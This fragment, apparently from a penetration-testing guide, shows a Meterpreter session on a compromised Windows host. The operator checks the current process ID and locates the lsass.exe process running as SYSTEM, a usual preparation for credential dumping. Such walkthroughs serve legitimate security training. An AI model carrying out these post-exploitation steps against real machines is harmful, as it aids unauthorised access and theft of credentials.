 meterpreter > getpid
Current pid: 1440
meterpreter > ps lsass.exe
Filtering on 'lsass.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
508 400 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.ex
e
meterpreter >